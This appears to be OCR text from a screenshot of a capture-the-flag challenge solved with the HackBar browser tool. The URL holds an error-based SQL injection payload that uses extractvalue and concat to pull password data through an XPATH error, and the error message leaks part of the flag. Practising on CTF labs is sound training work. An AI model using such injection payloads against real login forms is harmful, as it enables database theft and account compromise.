 PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~ag{36fd4a40-31c3-4def-835f-0f2e'
Syclover @ cl4y
英
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://aef85200-3961-45c0-922e-36dcb9b801d1.node4.buuoj.cn:81/check.php?username=1&password=1%27^extractvalue(1,concat(0x7e,(select(right(password,40))from(geek.H4rDsq1))))%23
Enable POST
ADD HEADER